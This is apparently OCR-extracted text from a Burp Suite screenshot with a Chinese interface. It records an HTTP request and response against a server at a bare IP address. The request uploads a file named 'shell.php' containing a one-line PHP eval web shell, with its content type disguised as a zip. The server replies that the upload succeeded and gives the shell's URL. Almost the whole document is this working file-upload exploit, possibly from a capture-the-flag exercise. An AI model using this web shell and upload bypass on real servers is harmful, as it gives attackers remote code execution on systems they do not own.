 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://101.32.220.189:31319 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 101.32.220.189:31319
Content-Length: 212
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqP9iJZ7bX8NojmrZ
Accept: */*
Origin: http://101.32.220.189:31319
Referer: http://101.32.220.189:31319/?action=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryqP9iJZ7bX8NojmrZ
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/zip
<?php eval($_POST[1]);?>
------WebKitFormBoundaryqP9iJZ7bX8NojmrZ--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 02 Feb 2024 17:55:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 112
{"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31319\/uploads\/shell.php"}
? < + > 输入搜索字词 没有比赛
完成 296字节 | 29毫秒